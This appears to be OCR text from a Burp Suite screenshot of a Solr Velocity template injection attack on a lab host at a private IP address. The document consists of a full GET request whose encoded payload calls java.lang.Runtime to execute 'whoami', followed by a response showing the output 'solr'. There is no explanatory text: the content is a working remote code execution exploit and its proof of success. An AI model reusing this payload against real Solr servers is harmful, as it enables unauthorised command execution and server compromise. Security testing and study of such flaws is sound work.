 Send
Can...
<
>
Target: http://192.168.8.128:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actio...
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&
v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runti
me%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))
+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($e
x=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out
=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$s
tr.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
2 Host: 192.168.8.128:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.128:8983/solr/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Content-Length: 2
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actio...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 13
5
6 0 solr
7